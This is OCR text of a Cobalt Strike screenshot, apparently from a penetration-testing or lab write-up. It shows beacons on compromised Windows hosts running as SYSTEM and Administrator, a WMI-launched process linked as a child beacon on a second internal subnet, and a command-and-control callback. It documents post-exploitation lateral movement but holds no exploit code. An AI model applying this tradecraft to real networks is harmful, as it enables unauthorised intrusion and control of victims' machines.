 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
180.98.40.139 192.168.10.100 1 SYSTEM * WIN-3BFV5JU2... rundll32.exe 636 x64 1s
180.98.40.139 192.168.10.100 1 Administrator * WIN-3BFV5JU2... beacon.exe 2160 x64 957ms
192.168.10.100... 192.168.20.30 1 Administrator * ADMIN-PC 3333.exe 2628 x64 1s
事件日志 X 目标列表 X 密码凭证 X Beacon 192.168.10.100@636 X Files 192.168.10.100@636 X Files 192.168.10.100@636 X 监听器 X
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2628;
ReturnValue = 0;
};
[+] established link to child beacon: 192.168.20.30
beacon> sleep 0 [from: Beacon 192.168.20.30@2628]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WIN-3BFV5JU2Q4A] SYSTEM */636 (x64) last: 1s
beacon>